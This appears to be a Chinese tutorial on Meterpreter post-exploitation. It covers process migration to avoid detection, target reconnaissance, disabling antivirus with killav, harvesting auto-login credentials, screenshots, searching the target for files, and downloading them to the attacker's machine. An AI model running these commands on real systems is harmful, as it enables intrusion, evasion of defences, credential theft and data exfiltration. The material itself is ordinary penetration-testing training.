后渗透工具:meterpreter

该工具具有多重功能,使后续的渗透变得更加容易

获取目标机的meterpreter shell后,就进入了后期渗透利用阶段

后期渗透模块有200多个

meterpreter优势:

- 纯内存工作模式,不需要对磁盘进行任何写入操作

- 使用加密通信协议,而且可以同时与几个信道通信

- 在被攻击进程内工作,不需要创建新的进程

- 易于在多进程之间迁移

- 平台通用

进程迁移

刚获得meterpreter shell时,该shell极其脆弱并且易受攻击

第一步就是要移动这个shell,把它和目标机中一个稳定的进程绑定在一起,而不需要对磁盘进行任何的写入操作,这样可以使shell更难被检测到

使用ls查看目录

ps获得当前正在运行的进程



getpid查看meterpreter shell的进程号

手动进程迁移



自动进程迁移

进程迁移完成后原pid会自动关闭,如果没有自动关闭可以输入kill 2716杀掉该进程,使用自动迁移命令后,系统会自动寻找合适的进程然后迁移

系统命令

获得了稳定的进程后,接下来收集系统信息

使用sysinfo查看目标机的系统信息,例如操作系统和体系结构



使用run post/windows/gather/checkvm查看目标机是否是虚拟机

使用idletime查看目标机最近的运行时间

可以看到,已经运行了3min38sec

使用route命令查看目标机完整的网络设置



使用getuid查看当前目标机上已经渗透成功的用户名



可以使用run post/windows/manage/killav关闭杀毒软件



使用background命令将当前会话放到后台,适合多个meterpreter会话的情况下使用



可以在background后使用route add将路由加入路由表中

回到meterpreter状态:

sessions -I x 查看所有后台shell程序

session (-i) 1

回到id为1

列举当前登录的用户

列举应用程序



抓取自动登陆的用户名和密码



截取屏幕,使用screengrab需要首先load espia,随后才可以使用

也可以只是用screenshot



pwd或getwd查看当前处于目标机的哪个目录

getlwd查看本机当前处于哪个目录

cd切换目录

search -f *.txt -d c:/

可以查看目标机c盘目录下后缀为txt的所有文件

可以使用download进行下载,upload进行上传

命令示例:

download c:\test.txt /root

upload /root/test.txt c:\

5827

5827

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?